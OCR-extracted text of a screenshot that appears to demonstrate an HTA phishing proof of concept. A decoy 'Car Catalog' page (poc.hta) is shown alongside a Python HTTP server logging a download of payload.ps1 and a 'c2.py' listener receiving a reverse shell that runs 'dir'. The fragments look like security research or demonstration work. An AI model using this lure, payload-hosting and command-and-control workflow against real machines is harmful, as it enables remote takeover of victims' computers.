 Select Windows PowerShell
PS C:\Users\ \Desktop\proof-of-concepts\payload hosting> python .\c2.py listen 9001
[+] Listening on 0.0.0.0:9001
[+] Connection from 127.0.0.1:62955
Shell> dir
Directory: C:\Users\ \Desktop\proof-of-concepts\hta
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/26/2025 7:09 PM 3036 poc.hta
PS C:\Users\ \Desktop\proof-of-concepts\hta>
Shell>
Windows PowerShell
PS C:\Users \Desktop\proof-of-concepts\payload hosting> python -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [26/Jun/2025 19:14:23] "GET /payload.ps1 HTTP/1.1" 200 -
hta
Manage
File Home Share View Application Tools
proof-of-co... hta
Search hta
Name Date modified
Quick access
OneDrive
OneDrive - Person
poc.hta 6/26/2025 7:09 PM
C:\Users\ Desktop\proof-of-concepts\hta\poc.hta
ðŸš— Car Catalog
BMW
BMW M3
Sporty sedan with luxury features and 473hp.
$72,000
Audi
ENG
7:15 PM
6/26/2025
9